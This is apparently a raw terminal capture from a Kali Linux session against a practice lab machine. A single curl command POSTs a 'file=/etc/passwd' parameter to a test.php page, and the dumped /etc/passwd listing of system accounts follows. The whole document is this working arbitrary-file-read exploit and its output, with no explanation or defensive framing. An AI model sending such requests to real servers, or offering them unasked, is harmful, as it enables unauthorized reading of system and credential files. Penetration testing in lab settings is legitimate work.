 (root㉿kali)-[~]
# curl -X POST --data "file=/etc/passwd" http://192.168.37.130/test.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash